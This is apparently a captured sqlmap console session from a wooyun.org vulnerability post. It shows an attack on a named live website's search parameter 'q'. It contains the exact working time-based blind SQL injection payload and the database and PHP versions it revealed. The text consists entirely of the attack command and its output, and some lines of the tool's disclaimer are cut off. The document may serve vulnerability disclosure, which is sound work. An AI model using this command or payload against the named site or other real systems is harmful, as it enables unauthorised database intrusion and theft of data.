 D:\python\sqlmap>python sqlmap.py -u "http://www.wochacha.com/index/search?q=1"
{1.0-dev-nongit-20150803}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
sible for any misuse or damage caused by this program
[*] starting at 13:43:32
[13:43:32] [INFO] resuming back-end DBMS 'mysql'
[13:43:32] [INFO] testing connection to the target URL
[13:43:33] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: q=1' AND (SELECT * FROM (SELECT(SLEEP(5))) AND 'fMds'='fMds
---
[13:43:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[13:43:33] [INFO] fetched data logged to text files under
[*] shutting down at 13:43:33
www.wooyun.org